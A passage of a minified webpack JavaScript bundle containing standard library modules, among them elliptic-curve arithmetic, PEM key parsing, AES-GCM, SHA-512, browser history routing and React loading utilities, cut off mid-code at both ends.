r(e.b,16).toRed(this.red),this.i4=new r(4).toRed(this.red).redInvm(),this.two=new r(2).toRed(this.red),this.a24=this.i4.redMul(this.a.redAdd(this.two))}function u(e,t,n){o.BasePoint.call(this,e,"projective"),null===t&&null===n?(this.x=this.curve.one,this.z=this.curve.zero):(this.x=new r(t,16),this.z=new r(n,16),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.z.red||(this.z=this.z.toRed(this.curve.red)))}i(c,o),e.exports=c,c.prototype.validate=function(e){var t=e.normalize().x,n=t.redSqr(),r=n.redMul(t).redAdd(n.redMul(this.a)).redAdd(t);return 0===r.redSqrt().redSqr().cmp(r)},i(u,o.BasePoint),c.prototype.decodePoint=function(e,t){return this.point(a.toArray(e,t),1)},c.prototype.point=function(e,t){return new u(this,e,t)},c.prototype.pointFromJSON=function(e){return u.fromJSON(this,e)},u.prototype.precompute=function(){},u.prototype._encode=function(){return this.getX().toArray("be",this.curve.p.byteLength())},u.fromJSON=function(e,t){return new u(e,t[0],t[1]||e.one)},u.prototype.inspect=function(){return this.isInfinity()?"<EC Point Infinity>":"<EC Point x: "+this.x.fromRed().toString(16,2)+" z: "+this.z.fromRed().toString(16,2)+">"},u.prototype.isInfinity=function(){return 0===this.z.cmpn(0)},u.prototype.dbl=function(){var e=this.x.redAdd(this.z).redSqr(),t=this.x.redSub(this.z).redSqr(),n=e.redSub(t),r=e.redMul(t),i=n.redMul(t.redAdd(this.curve.a24.redMul(n)));return this.curve.point(r,i)},u.prototype.add=function(){throw new Error("Not supported on Montgomery curve")},u.prototype.diffAdd=function(e,t){var n=this.x.redAdd(this.z),r=this.x.redSub(this.z),i=e.x.redAdd(e.z),o=e.x.redSub(e.z).redMul(n),a=i.redMul(r),c=t.z.redMul(o.redAdd(a).redSqr()),u=t.x.redMul(o.redISub(a).redSqr());return this.curve.point(c,u)},u.prototype.mul=function(e){for(var t=e.clone(),n=this,r=this.curve.point(null,null),i=[];0!==t.cmpn(0);t.iushrn(1))i.push(t.andln(1));for(var o=i.length-1;o>=0;o--)0===i[o]?(n=n.diffAdd(r,this),r=r.dbl()):(r=n.diffAdd(r,this),n=n.dbl());return r},u.prototype.mulAdd=function(){throw new Error("Not supported on Montgomery curve")},u.prototype.jumlAdd=function(){throw new Error("Not supported on Montgomery curve")},u.prototype.eq=function(e){return 0===this.getX().cmp(e.getX())},u.prototype.normalize=function(){return this.x=this.x.redMul(this.z.redInvm()),this.z=this.curve.one,this},u.prototype.getX=function(){return this.normalize(),this.x.fromRed()}},"3b7f6bf30786f314561c":function(e,t,n){var r=n("2a70ac14784c5a859b0a"),i=n("34832b60ba24a754a5ae"),o=n("c440c99710b8ea7b6ab8"),a=n("89f9c366c489507e06bc"),c=n("ef2e23933a33c7191768"),u=n("963ef19800ff2c1c6bbc").Buffer;function f(e){var t;"object"!==typeof e||u.isBuffer(e)||(t=e.passphrase,e=e.key),"string"===typeof e&&(e=u.from(e));var n,f,s=o(e,t),d=s.tag,l=s.data;switch(d){case"CERTIFICATE":f=r.certificate.decode(l,"der").tbsCertificate.subjectPublicKeyInfo;case"PUBLIC KEY":switch(f||(f=r.PublicKey.decode(l,"der")),n=f.algorithm.algorithm.join(".")){case"1.2.840.113549.1.1.1":return r.RSAPublicKey.decode(f.subjectPublicKey.data,"der");case"1.2.840.10045.2.1":return f.subjectPrivateKey=f.subjectPublicKey,{type:"ec",data:f};case"1.2.840.10040.4.1":return f.algorithm.params.pub_key=r.DSAparam.decode(f.subjectPublicKey.data,"der"),{type:"dsa",data:f.algorithm.params};default:throw new Error("unknown key id "+n)}throw new Error("unknown key type "+d);case"ENCRYPTED PRIVATE KEY":l=function(e,t){var n=e.algorithm.decrypt.kde.kdeparams.salt,r=parseInt(e.algorithm.decrypt.kde.kdeparams.iters.toString(),10),o=i[e.algorithm.decrypt.cipher.algo.join(".")],f=e.algorithm.decrypt.cipher.iv,s=e.subjectPrivateKey,d=parseInt(o.split("-")[1],10)/8,l=c.pbkdf2Sync(t,n,r,d,"sha1"),h=a.createDecipheriv(o,l,f),p=[];return p.push(h.update(s)),p.push(h.final()),u.concat(p)}(l=r.EncryptedPrivateKey.decode(l,"der"),t);case"PRIVATE KEY":switch(n=(f=r.PrivateKey.decode(l,"der")).algorithm.algorithm.join(".")){case"1.2.840.113549.1.1.1":return r.RSAPrivateKey.decode(f.subjectPrivateKey,"der");case"1.2.840.10045.2.1":return{curve:f.algorithm.curve,privateKey:r.ECPrivateKey.decode(f.subjectPrivateKey,"der").privateKey};case"1.2.840.10040.4.1":return f.algorithm.params.priv_key=r.DSAparam.decode(f.subjectPrivateKey,"der"),{type:"dsa",params:f.algorithm.params};default:throw new Error("unknown key id "+n)}throw new Error("unknown key type "+d);case"RSA PUBLIC KEY":return r.RSAPublicKey.decode(l,"der");case"RSA PRIVATE KEY":return r.RSAPrivateKey.decode(l,"der");case"DSA PRIVATE KEY":return{type:"dsa",params:r.DSAPrivateKey.decode(l,"der")};case"EC PRIVATE KEY":return{curve:(l=r.ECPrivateKey.decode(l,"der")).parameters.value,privateKey:l.privateKey};default:throw new Error("unknown key type "+d)}}e.exports=f,f.signature=r.signature},"3b8b60674ebcde2934bd":function(e,t,n){(function(t){var n=Math.pow(2,30)-1;function r(e,n){if("string"!==typeof e&&!t.isBuffer(e))throw new TypeError(n+" must be a buffer or string")}e.exports=function(e,t,i,o){if(r(e,"Password"),r(t,"Salt"),"number"!==typeof i)throw new TypeError("Iterations not a number");if(i<0)throw new TypeError("Bad iterations");if("number"!==typeof o)throw new TypeError("Key length not a number");if(o<0||o>n||o!==o)throw new TypeError("Bad key length")}}).call(this,n("4de17b50d35d24f9c74a").Buffer)},"3dc9242b0b1d3ebeede7":function(e,t,n){(t=e.exports=function(e){e=e.toLowerCase();var n=t[e];if(!n)throw new Error(e+" is not supported (we accept pull requests)");return new n}).sha=n("9f449f4b6172e563b7b7"),t.sha1=n("7e2ee308b435f7f64774"),t.sha224=n("aae44155514b4790a6dc"),t.sha256=n("2d6310720798d903de05"),t.sha384=n("1d29227607cfa1b9c47f"),t.sha512=n("49c5543a3e4d9ad9eda1")},"3dd92536abd125670ac4":function(e,t,n){"use strict";var r=n("f1c990499b5bad8f3731");function i(e){return"/"===e.charAt(0)}function o(e,t){for(var n=t,r=n+1,i=e.length;r<i;n+=1,r+=1)e[n]=e[r];e.pop()}var a=function(e,t){void 0===t&&(t="");var n,r=e&&e.split("/")||[],a=t&&t.split("/")||[],c=e&&i(e),u=t&&i(t),f=c||u;if(e&&i(e)?a=r:r.length&&(a.pop(),a=a.concat(r)),!a.length)return"/";if(a.length){var s=a[a.length-1];n="."===s||".."===s||""===s}else n=!1;for(var d=0,l=a.length;l>=0;l--){var h=a[l];"."===h?o(a,l):".."===h?(o(a,l),d++):d&&(o(a,l),d--)}if(!f)for(;d--;d)a.unshift("..");!f||""===a[0]||a[0]&&i(a[0])||a.unshift("");var p=a.join("/");return n&&"/"!==p.substr(-1)&&(p+="/"),p};var c=function(e,t){if(!e)throw new Error("Invariant failed")};function u(e){return"/"===e.charAt(0)?e:"/"+e}function f(e,t){return function(e,t){return 0===e.toLowerCase().indexOf(t.toLowerCase())&&-1!=="/?#".indexOf(e.charAt(t.length))}(e,t)?e.substr(t.length):e}function s(e){return"/"===e.charAt(e.length-1)?e.slice(0,-1):e}function d(e){var t=e.pathname,n=e.search,r=e.hash,i=t||"/";return n&&"?"!==n&&(i+="?"===n.charAt(0)?n:"?"+n),r&&"#"!==r&&(i+="#"===r.charAt(0)?r:"#"+r),i}function l(e,t,n,i){var o;"string"===typeof e?(o=function(e){var t=e||"/",n="",r="",i=t.indexOf("#");-1!==i&&(r=t.substr(i),t=t.substr(0,i));var o=t.indexOf("?");return-1!==o&&(n=t.substr(o),t=t.substr(0,o)),{pathname:t,search:"?"===n?"":n,hash:"#"===r?"":r}}(e)).state=t:(void 0===(o=Object(r.a)({},e)).pathname&&(o.pathname=""),o.search?"?"!==o.search.charAt(0)&&(o.search="?"+o.search):o.search="",o.hash?"#"!==o.hash.charAt(0)&&(o.hash="#"+o.hash):o.hash="",void 0!==t&&void 0===o.state&&(o.state=t));try{o.pathname=decodeURI(o.pathname)}catch(e){throw e instanceof URIError?new URIError('Pathname "'+o.pathname+'" could not be decoded. This is likely caused by an invalid percent-encoding.'):e}return n&&(o.key=n),i?o.pathname?"/"!==o.pathname.charAt(0)&&(o.pathname=a(o.pathname,i.pathname)):o.pathname=i.pathname:o.pathname||(o.pathname="/"),o}function h(){var e=null;var t=[];return{setPrompt:function(t){return e=t,function(){e===t&&(e=null)}},confirmTransitionTo:function(t,n,r,i){if(null!=e){var o="function"===typeof e?e(t,n):e;"string"===typeof o?"function"===typeof r?r(o,i):i(!0):i(!1!==o)}else i(!0)},appendListener:function(e){var n=!0;function r(){n&&e.apply(void 0,arguments)}return t.push(r),function(){n=!1,t=t.filter((function(e){return e!==r}))}},notifyListeners:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];t.forEach((function(e){return e.apply(void 0,n)}))}}}n.d(t,"a",(function(){return v}));var p=!("undefined"===typeof window||!window.document||!window.document.createElement);function b(e,t){t(window.confirm(e))}function y(){try{return window.history.state||{}}catch(e){return{}}}function v(e){void 0===e&&(e={}),p||c(!1);var t,n=window.history,i=(-1===(t=window.navigator.userAgent).indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone"))&&window.history&&"pushState"in window.history,o=!(-1===window.navigator.userAgent.indexOf("Trident")),a=e,v=a.forceRefresh,m=void 0!==v&&v,g=a.getUserConfirmation,w=void 0===g?b:g,_=a.keyLength,$=void 0===_?6:_,S=e.basename?s(u(e.basename)):"";function E(e){var t=e||{},n=t.key,r=t.state,i=window.location,o=i.pathname+i.search+i.hash;return S&&(o=f(o,S)),l(o,r,n)}function k(){return Math.random().toString(36).substr(2,$)}var x=h();function M(e){Object(r.a)(D,e),D.length=n.length,x.notifyListeners(D.location,D.action)}function C(e){(function(e){return void 0===e.state&&-1===navigator.userAgent.indexOf("CriOS")})(e)||O(E(e.state))}function A(){O(E(y()))}var T=!1;function O(e){if(T)T=!1,M();else{x.confirmTransitionTo(e,"POP",w,(function(t){t?M({action:"POP",location:e}):function(e){var t=D.location,n=P.indexOf(t.key);-1===n&&(n=0);var r=P.indexOf(e.key);-1===r&&(r=0);var i=n-r;i&&(T=!0,j(i))}(e)}))}}var I=E(y()),P=[I.key];function R(e){return S+d(e)}function j(e){n.go(e)}var N=0;function B(e){1===(N+=e)&&1===e?(window.addEventListener("popstate",C),o&&window.addEventListener("hashchange",A)):0===N&&(window.removeEventListener("popstate",C),o&&window.removeEventListener("hashchange",A))}var L=!1;var D={length:n.length,action:"POP",location:I,createHref:R,push:function(e,t){var r=l(e,t,k(),D.location);x.confirmTransitionTo(r,"PUSH",w,(function(e){if(e){var t=R(r),o=r.key,a=r.state;if(i)if(n.pushState({key:o,state:a},null,t),m)window.location.href=t;else{var c=P.indexOf(D.location.key),u=P.slice(0,c+1);u.push(r.key),P=u,M({action:"PUSH",location:r})}else window.location.href=t}}))},replace:function(e,t){var r=l(e,t,k(),D.location);x.confirmTransitionTo(r,"REPLACE",w,(function(e){if(e){var t=R(r),o=r.key,a=r.state;if(i)if(n.replaceState({key:o,state:a},null,t),m)window.location.replace(t);else{var c=P.indexOf(D.location.key);-1!==c&&(P[c]=r.key),M({action:"REPLACE",location:r})}else window.location.replace(t)}}))},go:j,goBack:function(){j(-1)},goForward:function(){j(1)},block:function(e){void 0===e&&(e=!1);var t=x.setPrompt(e);return L||(B(1),L=!0),function(){return L&&(L=!1,B(-1)),t()}},listen:function(e){var t=x.appendListener(e);return B(1),function(){B(-1),t()}}};return D}},"3e48c7021919a83c7f50":function(e,t,n){"use strict";(function(t){"undefined"===typeof t||!t.version||0===t.version.indexOf("v0.")||0===t.version.indexOf("v1.")&&0!==t.version.indexOf("v1.8.")?e.exports={nextTick:function(e,n,r,i){if("function"!==typeof e)throw new TypeError('"callback" argument must be a function');var o,a,c=arguments.length;switch(c){case 0:case 1:return t.nextTick(e);case 2:return t.nextTick((function(){e.call(null,n)}));case 3:return t.nextTick((function(){e.call(null,n,r)}));case 4:return t.nextTick((function(){e.call(null,n,r,i)}));default:for(o=new Array(c-1),a=0;a<o.length;)o[a++]=arguments[a];return t.nextTick((function(){e.apply(null,o)}))}}}:e.exports=t}).call(this,n("26d59f808dff3e83c741"))},"41ab4ae46e6b43f86b88":function(e,t,n){"use strict";var r=n("f43904a899168c070246"),i=n.n(r),o={},a=0,c=function(e,t){var n=""+t.end+t.strict+t.sensitive,r=o[n]||(o[n]={});if(r[e])return r[e];var c=[],u={re:i()(e,c,t),keys:c};return a<1e4&&(r[e]=u,a++),u};t.a=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments[2];"string"===typeof t&&(t={path:t});var r=t,i=r.path,o=r.exact,a=void 0!==o&&o,u=r.strict,f=void 0!==u&&u,s=r.sensitive,d=void 0!==s&&s;if(null==i)return n;var l=c(i,{end:a,strict:f,sensitive:d}),h=l.re,p=l.keys,b=h.exec(e);if(!b)return null;var y=b[0],v=b.slice(1),m=e===y;return a&&!m?null:{path:i,url:"/"===i&&""===y?"/":y,isExact:m,params:p.reduce((function(e,t,n){return e[t.name]=v[n],e}),{})}}},"42d1f854fafd2a99f0bb":function(e,t,n){var r=n("1b4e42d4b6361d45d4d1"),i=n("963ef19800ff2c1c6bbc").Buffer,o=n("a3d06c358331109f2497"),a=n("fe04f3dffedf971443f1"),c=n("0bd1ba1ed7f3709af588"),u=n("82e88871334746c2f656"),f=n("27bdb30bc120dc809e8f");function s(e,t,n,a){o.call(this);var u=i.alloc(4,0);this._cipher=new r.AES(t);var s=this._cipher.encryptBlock(u);this._ghash=new c(s),n=function(e,t,n){if(12===t.length)return e._finID=i.concat([t,i.from([0,0,0,1])]),i.concat([t,i.from([0,0,0,2])]);var r=new c(n),o=t.length,a=o%16;r.update(t),a&&(a=16-a,r.update(i.alloc(a,0))),r.update(i.alloc(8,0));var u=8*o,s=i.alloc(8);s.writeUIntBE(u,0,8),r.update(s),e._finID=r.state;var d=i.from(e._finID);return f(d),d}(this,n,s),this._prev=i.from(n),this._cache=i.allocUnsafe(0),this._secCache=i.allocUnsafe(0),this._decrypt=a,this._alen=0,this._len=0,this._mode=e,this._authTag=null,this._called=!1}a(s,o),s.prototype._update=function(e){if(!this._called&&this._alen){var t=16-this._alen%16;t<16&&(t=i.alloc(t,0),this._ghash.update(t))}this._called=!0;var n=this._mode.encrypt(this,e);return this._decrypt?this._ghash.update(e):this._ghash.update(n),this._len+=e.length,n},s.prototype._final=function(){if(this._decrypt&&!this._authTag)throw new Error("Unsupported state or unable to authenticate data");var e=u(this._ghash.final(8*this._alen,8*this._len),this._cipher.encryptBlock(this._finID));if(this._decrypt&&function(e,t){var n=0;e.length!==t.length&&n++;for(var r=Math.min(e.length,t.length),i=0;i<r;++i)n+=e[i]^t[i];return n}(e,this._authTag))throw new Error("Unsupported state or unable to authenticate data");this._authTag=e,this._cipher.scrub()},s.prototype.getAuthTag=function(){if(this._decrypt||!i.isBuffer(this._authTag))throw new Error("Attempting to get auth tag in unsupported state");return this._authTag},s.prototype.setAuthTag=function(e){if(!this._decrypt)throw new Error("Attempting to set auth tag in unsupported state");this._authTag=e},s.prototype.setAAD=function(e){if(this._called)throw new Error("Attempting to set AAD in unsupported state");this._ghash.update(e),this._alen+=e.length},e.exports=s},"42e0c1acc124907b2f3f":function(e,t,n){"use strict";function r(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!==e&&void 0!==e&&this.setState(e)}function i(e){this.setState(function(t){var n=this.constructor.getDerivedStateFromProps(e,t);return null!==n&&void 0!==n?n:null}.bind(this))}function o(e,t){try{var n=this.props,r=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(n,r)}finally{this.props=n,this.state=r}}function a(e){var t=e.prototype;if(!t||!t.isReactComponent)throw new Error("Can only polyfill class components");if("function"!==typeof e.getDerivedStateFromProps&&"function"!==typeof t.getSnapshotBeforeUpdate)return e;var n=null,a=null,c=null;if("function"===typeof t.componentWillMount?n="componentWillMount":"function"===typeof t.UNSAFE_componentWillMount&&(n="UNSAFE_componentWillMount"),"function"===typeof t.componentWillReceiveProps?a="componentWillReceiveProps":"function"===typeof t.UNSAFE_componentWillReceiveProps&&(a="UNSAFE_componentWillReceiveProps"),"function"===typeof t.componentWillUpdate?c="componentWillUpdate":"function"===typeof t.UNSAFE_componentWillUpdate&&(c="UNSAFE_componentWillUpdate"),null!==n||null!==a||null!==c){var u=e.displayName||e.name,f="function"===typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+u+" uses "+f+" but also contains the following legacy lifecycles:"+(null!==n?"\n  "+n:"")+(null!==a?"\n  "+a:"")+(null!==c?"\n  "+c:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks")}if("function"===typeof e.getDerivedStateFromProps&&(t.componentWillMount=r,t.componentWillReceiveProps=i),"function"===typeof t.getSnapshotBeforeUpdate){if("function"!==typeof t.componentDidUpdate)throw new Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=o;var s=t.componentDidUpdate;t.componentDidUpdate=function(e,t,n){var r=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:n;s.call(this,e,t,r)}}return e}n.r(t),n.d(t,"polyfill",(function(){return a})),r.__suppressDeprecationWarning=!0,i.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0},"4341f6a1aa7bb336bda2":function(e){e.exports=JSON.parse('{"_args":[["elliptic@6.5.2","/opt/program/teresa_prd"]],"_development":true,"_from":"elliptic@6.5.2","_id":"elliptic@6.5.2","_inBundle":false,"_integrity":"sha512-f4x70okzZbIQl/NSRLkI/+tteV/9WqL98zx+SQ69KbXxmVrmjwsNUPn/gYJJ0sHvEak24cZgHIPegRePAtA/xw==","_location":"/elliptic","_phantomChildren":{},"_requested":{"type":"version","registry":true,"raw":"elliptic@6.5.2","name":"elliptic","escapedName":"elliptic","rawSpec":"6.5.2","saveSpec":null,"fetchSpec":"6.5.2"},"_requiredBy":["/browserify-sign","/create-ecdh"],"_resolved":"https://registry.npmjs.org/elliptic/-/elliptic-6.5.2.tgz","_spec":"6.5.2","_where":"/opt/program/teresa_prd","author":{"name":"Fedor Indutny","email":"fedor@indutny.com"},"bugs":{"url":"https://github.com/indutny/elliptic/issues"},"dependencies":{"bn.js":"^4.4.0","brorand":"^1.0.1","hash.js":"^1.0.0","hmac-drbg":"^1.0.0","inherits":"^2.0.1","minimalistic-assert":"^1.0.0","minimalistic-crypto-utils":"^1.0.0"},"description":"EC cryptography","devDependencies":{"brfs":"^1.4.3","coveralls":"^3.0.8","grunt":"^1.0.4","grunt-browserify":"^5.0.0","grunt-cli":"^1.2.0","grunt-contrib-connect":"^1.0.0","grunt-contrib-copy":"^1.0.0","grunt-contrib-uglify":"^1.0.1","grunt-mocha-istanbul":"^3.0.1","grunt-saucelabs":"^9.0.1","istanbul":"^0.4.2","jscs":"^3.0.7","jshint":"^2.10.3","mocha":"^6.2.2"},"files":["lib"],"homepage":"https://github.com/indutny/elliptic","keywords":["EC","Elliptic","curve","Cryptography"],"license":"MIT","main":"lib/elliptic.js","name":"elliptic","repository":{"type":"git","url":"git+ssh://git@github.com/indutny/elliptic.git"},"scripts":{"jscs":"jscs benchmarks/*.js lib/*.js lib/**/*.js lib/**/**/*.js test/index.js","jshint":"jscs benchmarks/*.js lib/*.js lib/**/*.js lib/**/**/*.js test/index.js","lint":"npm run jscs && npm run jshint","test":"npm run lint && npm run unit","unit":"istanbul test _mocha --reporter=spec test/index.js","version":"grunt dist && git add dist/"},"version":"6.5.2"}')},"4366f50586fde6d9aa25":function(e,t,n){e.exports=n("bbe9f7943ac66579457a").Transform},"443f930b60798cfedf71":function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},"46130dfff644f4386c18":function(e,t,n){var r=n("61126f2988e4a386c4fd"),i=n("c552996b7d62ee0857c1"),o=[n("e67e413a23f11dd64167")];e.exports=r.createStore(i,o)},"48e5915ed6b2de40fdd7":function(e,t,n){"use strict";var r=n("d691ab6a01eacf6bd123");function i(){this.handlers=[]}i.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=i},"49112c95d93be1863904":function(e,t,n){"use strict";var r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var c=n("8af190b70a6bc55c6f1b"),u=n("8a2d1b95e05b6a321e74"),f=[],s=[];function d(e){var t=e(),n={loading:!0,loaded:null,error:null};return n.promise=t.then((function(e){return n.loading=!1,n.loaded=e,e})).catch((function(e){throw n.loading=!1,n.error=e,e})),n}function l(e){var t={loading:!1,loaded:{},error:null},n=[];try{Object.keys(e).forEach((function(r){var i=d(e[r]);i.loading?t.loading=!0:(t.loaded[r]=i.loaded,t.error=i.error),n.push(i.promise),i.promise.then((function(e){t.loaded[r]=e})).catch((function(e){t.error=e}))}))}catch(e){t.error=e}return t.promise=Promise.all(n).then((function(e){return t.loading=!1,e})).catch((function(e){throw t.loading=!1,e})),t}function h(e,t){return c.createElement((n=e)&&n.__esModule?n.default:n,t);var n}function p(e,t){var d,l;if(!t.loading)throw new Error("react-loadable requires a `loading` component");var p=Object.assign({loader:null,loading:null,delay:200,timeout:null,render:h,webpack:null,modules:null},t),b=null;function y(){return b||(b=e(p.loader)),b.promise}return f.push(y),"function"===typeof p.webpack&&s.push((function(){if(e=p.webpack,"object"===r(n.m)&&e().every((function(e){return"undefined"!==typeof e&&"undefined"!==typeof n.m[e]})))return y();var e})),l=d=function(t){function n(r){i(this,n);var a=o(this,t.call(this,r));return a.retry=function(){a.setState({error:null,loading:!0,timedOut:!1}),b=e(p.loader),a._loadModule()},y(),a.state={error:b.error,pastDelay:!1,timedOut:!1,loading:b.loading,loaded:b.loaded},a}return a(n,t),n.preload=function(){return y()},n.prototype.componentWillMount=function(){this._mounted=!0,this._loadModule()},n.prototype._loadModule=function(){var e=this;if(this.context.loadable&&Array.isArray(p.modules)&&p.modules.forEach((function(t){e.context.loadable.report(t)})),b.loading){"number"===typeof p.delay&&(0===p.delay?this.setState({pastDelay:!0}):this._delay=setTimeout((function(){e.setState({pastDelay:!0})}),p.delay)),"number"===typeof p.timeout&&(this._timeout=setTimeout((function(){e.setState({timedOut:!0})}),p.timeout));var t=function(){e._mounted&&(e.setState({error:b.error,loaded:b.loaded,loading:b.loading}),e._clearTimeouts())};b.promise.then((function(){t()})).catch((function(e){t()}))}},n.prototype.componentWillUnmount=function(){this._mounted=!1,this._clearTimeouts()},n.prototype._clearTimeouts=function(){clearTimeout(this._delay),clearTimeout(this._timeout)},n.prototype.render=function(){return this.state.loading||this.state.error?c.createElement(p.loading,{isLoading:this.state.loading,pastDelay:this.state.pastDelay,timedOut:this.state.timedOut,error:this.state.error,retry:this.retry}):this.state.loaded?p.render(this.state.loaded,this.props):null},n}(c.Component),d.contextTypes={loadable:u.shape({report:u.func.isRequired})},l}function b(e){return p(d,e)}b.Map=function(e){if("function"!==typeof e.render)throw new Error("LoadableMap requires a `render(loaded, props)` function");return p(l,e)};var y=function(e){function t(){return i(this,t),o(this,e.apply(this,arguments))}return a(t,e),t.prototype.getChildContext=function(){return{loadable:{report:this.props.report}}},t.prototype.render=function(){return c.Children.only(this.props.children)},t}(c.Component);function v(e){for(var t=[];e.length;){var n=e.pop();t.push(n())}return Promise.all(t).then((function(){if(e.length)return v(e)}))}y.propTypes={report:u.func.isRequired},y.childContextTypes={loadable:u.shape({report:u.func.isRequired}).isRequired},b.Capture=y,b.preloadAll=function(){return new Promise((function(e,t){v(f).then(e,t)}))},b.preloadReady=function(){return new Promise((function(e,t){v(s).then(e,e)}))},e.exports=b},"4960a7fd8d0b5271852b":function(e,t){function n(e,t){if(!e)throw new Error(t||"Assertion failed")}e.exports=n,n.equal=function(e,t,n){if(e!=t)throw new Error(n||"Assertion failed: "+e+" != "+t)}},"49a47d064cfbf2949ee5":function(e,t,n){"use strict";var r=function(){};e.exports=r},"49c5543a3e4d9ad9eda1":function(e,t,n){var r=n("fe04f3dffedf971443f1"),i=n("dddcbc0b2815ad140f41"),o=n("963ef19800ff2c1c6bbc").Buffer,a=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591],c=new Array(160);function u(){this.init(),this._w=c,i.call(this,128,112)}function f(e,t,n){return n^e&(t^n)}function s(e,t,n){return e&t|n&(e|t)}function d(e,t){return(e>>>28|t<<4)^(t>>>2|e<<30)^(t>>>7|e<<25)}function l(e,t){return(e>>>14|t<<18)^(e>>>18|t<<14)^(t>>>9|e<<23)}function h(e,t){return(e>>>1|t<<31)^(e>>>8|t<<24)^e>>>7}function p(e,t){return(e>>>1|t<<31)^(e>>>8|t<<24)^(e>>>7|t<<25)}function b(e,t){return(e>>>19|t<<13)^(t>>>29|e<<3)^e>>>6}function y(e,t){return(e>>>19|t<<13)^(t>>>29|e<<3)^(e>>>6|t<<26)}function v(e,t){return e>>>0<t>>>0?1:0}r(u,i),u.prototype.init=function(){return this._ah=1779033703,this._bh=3144134277,this._ch=1013904242,this._dh=2773480762,this._eh=1359893119,this._fh=2600822924,this._gh=528734635,this._hh=1541459225,this._al=4089235720,this._bl=2227873595,this._cl=4271175723,this._dl=1595750129,this._el=2917565137,this._fl=725511199,this._gl=4215389547,this._hl=327033209,this},u.prototype._update=function(e){for(var t=this._w,n=0|this._ah,r=0|this._bh,i=0|this._ch,o=0|this._dh,c=0|this._eh,u=0|this._fh,m=0|this._gh,g=0|this._hh,w=0|this._al,_=0|this._bl,$=0|this._cl,S=0|this._dl,E=0|this._el,k=0|this._fl,x=0|this._gl,M=0|this._hl,C=0;C<32;C+=2)t[C]=e.readInt32BE(4*C),t[C+1]=e.readInt32BE(4*C+4);for(;C<160;C+=2){var A=t[C-30],T=t[C-30+1],O=h(A,T),I=p(T,A),P=b(A=t[C-4],T=t[C-4+1]),R=y(T,A),j=t[C-14],N=t[C-14+1],B=t[C-32],L=t[C-32+1],D=I+N|0,z=O+j+v(D,I)|0;z=(z=z+P+v(D=D+R|0,R)|0)+B+v(D=D+L|0,L)|0,t[C]=z,t[C+1]=D}for(var U=0;U<160;U+=2){z=t[U],D=t[U+1];var q=s(n,r,i),F=s(w,_,$),K=d(n,w),W=d(w,n),H=l(c,E),V=l(E,c),G=a[U],Y=a[U+1],X=f(c,u,m),J=f(E,k,x),Z=M+V|0,Q=g+H+v(Z,M)|0;Q=(Q=(Q=Q+X+v(Z=Z+J|0,J)|0)+G+v(Z=Z+Y|0,Y)|0)+z+v(Z=Z+D|0,D)|0;var 